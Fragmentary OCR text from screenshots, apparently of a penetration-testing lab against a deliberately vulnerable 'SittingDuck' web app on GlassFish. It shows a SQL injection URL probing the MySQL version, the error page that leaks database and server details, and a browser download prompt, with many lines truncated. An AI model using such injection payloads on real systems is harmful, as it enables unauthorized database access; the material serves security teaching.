 IDENTIFIED VERSION
GlassFish Server Open Source Editio
192.168.1.11:8080/SittingDuck/download1.jsp?id=-1 or 1=1 and (select @@version)
HTTP Status 500 - Internal Server Error
type Exception report
messageInternal Server Error
descriptionThe server encountered an internal error that pre
exception
javax.servlet.ServletException: com.mysql.j
an error in your SQL syntax; check the manual that correspo
root cause
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntax
eck the manual that corresponds to your MySQL server version
note The full stack traces of the exception and its root cause
GlassFish Server Open Source Edition 4.1.1
Opening 9382
You have chosen to open:
9382
which is: Firefox HTML Document (55.4 KB)
from: http://192.168.1.11:8080
What should Firefox do with this file?
Open with
Firefox (default)
Save File
Do this automatically for files like this from now on.
OK
Cancel